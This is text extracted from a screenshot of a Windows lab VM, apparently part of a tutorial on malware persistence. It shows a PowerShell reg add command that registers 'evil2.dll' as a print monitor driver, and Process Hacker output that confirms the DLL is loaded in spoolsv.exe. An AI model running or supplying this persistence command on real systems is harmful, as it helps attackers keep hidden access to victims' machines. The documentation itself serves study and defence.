 win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ AppMon.dll
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon\Ports
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network
Name
RuntimeBroker.exe
RuntimeBroker.exe
dllhost.exe
powershell.exe
SearchIndexer.exe
SkypeBackgroundHost.exe
svchost.exe
VBoxTray.exe
audiodg.exe
OneDrive.exe
SgrmBroker.exe
svchost.exe
spoolsv.exe
smartscreen.exe
ProcessHacker.exe
CPU Usage: 3.71% Physical me
spoolsv.exe (4616) Properties
GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles Services
Hide free regions Strings... Refresh
Base address Type Size Protect Use
0x7ffa6fbb7000 Image: Commit 8 kB WC C:\Windows\System32\ntdll.dll
0x7ffa6f451000 Image: Commit 12 kB WC C:\Windows\System32\msvcrt.dll
0x7ffa6f017000 Image: Commit 4 kB WC C:\Windows\System32\advapi32.dll
0x7ffa6f014000 Image: Commit 4 kB WC C:\Windows\System32\advapi32.dll
0x7ffa6d449000 Image: Commit 4 kB WC C:\Windows\System32\kernel32.dll
0x7ffa6c1b3000 Image: Commit 4 kB WC C:\Windows\System32\msvcp_win.dll
0x7ffa6c112000 Image: Commit 4 kB WC C:\Windows\System32\cfgmgr32.dll
0x7ffa6c0a4000 Image: Commit 4 kB WC C:\Windows\System32\gdi32full.dll
0x7ffa6bcca000 Image: Commit 4 kB WC C:\Windows\System32\sspicli.dll
0x7ffa64b73000 Image: Commit 8 kB WC C:\Windows\System32\evil2.dll
0x7ffa5c5be000 Image: Commit 16 kB WC C:\Windows\System32\srvcli.dll
0x7ffa6fa61000 Image: Commit 1,084 kB RX C:\Windows\System32\ntdll.dll
0x7ffa6f9a1000 Image: Commit 272 kB RX C:\Windows\System32\ws2_32.dll
0x7ffa6f551000 Image: Commit 756 kB RX C:\Windows\System32\setupapi.dll
Type here to search
7:25 PM
6/20/2022
1
Right Ctrl